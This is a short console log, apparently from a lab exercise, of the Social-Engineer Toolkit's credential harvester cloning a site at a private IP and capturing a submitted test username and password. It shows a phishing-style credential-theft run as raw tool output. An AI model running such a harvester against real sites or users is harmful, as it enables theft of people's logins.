 set:webattack> URL of the website you imported: http://172.28.87.120
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
172.28.80.1 - - [16/Nov/2026 22:51:15] "GET / HTTP/1.1" 200 -
172.28.80.1 - - [16/Nov/2026 22:51:15] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=test
POSSIBLE PASSWORD FIELD FOUND: password=password123
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
172.28.80.1 - - [16/Nov/2026 22:52:17] "GET / HTTP/1.1" 200 -